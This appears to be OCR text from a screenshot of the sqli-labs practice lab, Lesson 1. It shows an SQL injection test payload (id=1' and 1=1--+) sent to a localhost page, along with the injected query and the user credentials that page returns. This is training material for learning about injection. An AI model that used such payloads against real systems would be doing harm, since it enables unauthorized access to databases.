 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String... 新标签页
127.0.0.1/Less-1/?id=1'  and 1=1--+ 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/Less-1/?id=1'  and 1=1--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=1-- ' LIMIT 0,1Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1